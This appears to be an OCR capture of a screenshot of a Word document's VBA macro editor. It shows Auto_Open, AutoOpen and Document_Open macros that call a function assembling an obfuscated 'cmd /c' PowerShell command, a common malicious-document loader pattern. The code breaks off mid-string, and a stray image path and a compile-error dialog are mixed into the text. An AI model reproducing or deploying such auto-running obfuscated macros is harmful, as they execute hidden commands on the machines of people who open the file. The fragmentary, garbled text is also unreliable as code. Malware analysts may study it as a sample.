 Normal - NewMacros (Code)
(General) OJmq
Sub Auto_Open()
OJmq
End Sub
Sub AutoOpen()
OJmq
End Sub
Sub Document_Open()
OJmq
End Sub
Public Function OJmq() As Variant
Dim GGOyO As String
GGOyO = "c:\windOWS\sYsTEm32\CMD /c"Set eaZ=sET ("wUP"+"
GGOyO = GGOyO + ""52A") ( [TypE]("{0}{2}{1}"-F'scRi','ck','pTBLo')'
GGOyO = GGOyO + " ) ; $h2P5e4= [Type]("{0}{1}"-f'R','eF') ; $R'
GGOyO = GGOyO + "VeQU = [type]("{3}{5}{2}{8}{7}{0}{1}{6}{4}"-F 'E'
GGOyO = GGOyO + "PO','intMa','.','SyStem.n','gEr','eT','NA','iC','s'
GGOyO = GGOyO + "erv') ;sv 8PF ( [typE]("{1}{0}{2}{3}{4}"-F'TEM','S'
Microsoft Visual Basic for Applications
Compile error:
Syntax error
OK Help
ediate